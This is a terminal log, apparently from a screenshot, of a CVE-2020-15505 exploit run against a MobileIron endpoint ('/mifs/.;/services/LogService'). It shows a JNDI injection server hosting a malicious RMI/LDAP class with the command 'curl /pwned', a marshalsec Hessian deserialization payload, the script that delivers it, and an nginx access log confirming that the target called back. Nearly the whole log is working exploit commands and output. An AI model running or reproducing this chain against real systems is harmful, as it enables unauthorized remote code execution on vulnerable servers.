 debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-A 0.0.0.0 -C "curl /pwned"
[ADDRESS] >> 0.0.0.0
[COMMAND] >> curl /pwned
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+
in classpath):
rmi://0.0.0.0:1099/xrd0os
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/nie59v
ldap://0.0.0.0:1389/nie59v
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://0.0.0.0:1099/jj83fr
ldap://0.0.0.0:1389/jj83fr
----------------------------Server Log----------------------------
2020-09-13 21:06:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-09-13 21:06:15 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-09-13 21:06:15 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-09-13 21:07:54 [RMISERVER]  >> Have connection from /:57162
2020-09-13 21:07:55 [RMISERVER]  >> Reading message...
2020-09-13 21:07:55 [RMISERVER]  >> Is RMI.lookup call for xrd0os 2
2020-09-13 21:07:55 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/debugit/1day/CVE-Reverse/CVE-2020-15
505/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wr
appee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2020-09-13 21:07:55 [RMISERVER]  >> Closing connection
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec
.Hessian SpringAbstractBeanFactoryPointcutAdvisor rmi://:1099/xrd0os > exp
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/home/debugit/1day/CVE-Reverse/CV
E-2020-15505/marshalsec-0.0.3-SNAPSHOT-all.jar) to field java.util.HashMap.size
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ python hessian.py -u 'https:///mifs/.;/s
ervices/LogService' -p exp
/home/debugit/.local/lib/python2.7/site-packages/urllib3/connectionpool.py:986: InsecureRequestWarning: U
nverified HTTPS request is being made to host . Adding certificate verification is stron
gly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
InsecureRequestWarning,
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$
debugit@ubuntu:~/1day/CVE-Reverse/CVE-2020-15505$ sudo tail -n 0 -f /var/log/nginx/access.log | grep pwne
d
- - [13/Sep/2020:21:07:56 +0000] "GET /pwned HTTP/1.1" 404 178 "-" "curl/7.29.0"